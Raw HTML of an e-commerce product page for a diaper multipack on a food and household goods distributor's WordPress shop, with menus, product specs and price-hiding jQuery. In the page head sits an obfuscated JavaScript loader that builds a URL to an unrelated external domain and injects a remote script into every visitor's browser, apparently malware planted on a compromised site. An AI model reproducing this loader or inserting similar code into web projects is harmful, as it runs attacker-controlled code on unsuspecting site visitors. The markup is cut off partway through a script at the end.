			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-6941 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-6941" class="single-product-page product type-product post-6941 status-publish first instock product_cat-personal-care has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/personal-care/" class="breadcrumb-link breadcrumb-link-last">
					PERSONAL CARE				</a>
							<span class="breadcrumb-last">
					PAMPERS 4 PC PANTS 9-15KG VP(38)				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/pampers-5-pc-pants-12-17kg-vp34/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/pampers-5-pc-pants-12-17kg-vp34/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="PAMPERS 5 PC PANTS 12-17KG VP(34)" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-5-pc-pants-12-17kg-vp34-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-5-pc-pants-12-17kg-vp34-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-5-pc-pants-12-17kg-vp34-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-5-pc-pants-12-17kg-vp34-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-5-pc-pants-12-17kg-vp34.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/pampers-5-pc-pants-12-17kg-vp34/" class="wd-entities-title">
						PAMPERS 5 PC PANTS 12-17KG VP(34)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/pampers-3-pc-pants-6-11kg-vp48/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/pampers-3-pc-pants-6-11kg-vp48/" class="wd-product-nav-thumb">
					<img width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="PAMPERS 3 PC PANTS 6-11KG VP(48)" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-3-pc-pants-6-11kg-vp48-500x500.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-3-pc-pants-6-11kg-vp48-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-3-pc-pants-6-11kg-vp48-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-3-pc-pants-6-11kg-vp48-150x150.jpg 150w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-3-pc-pants-6-11kg-vp48.jpg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/pampers-3-pc-pants-6-11kg-vp48/" class="wd-entities-title">
						PAMPERS 3 PC PANTS 6-11KG VP(48)					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-300x300.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg"><img loading="lazy" width="600" height="600" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="pampers-4-pc-pants-9-15kg-vp38" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38.jpg 600w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-500x500.jpg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-300x300.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/pampers-4-pc-pants-9-15kg-vp38-150x150.jpg 150w" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	PAMPERS 4 PC PANTS 9-15KG VP(38)
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>2</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>48</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>96</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/pampers-4-pc-pants-9-15kg-vp38/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
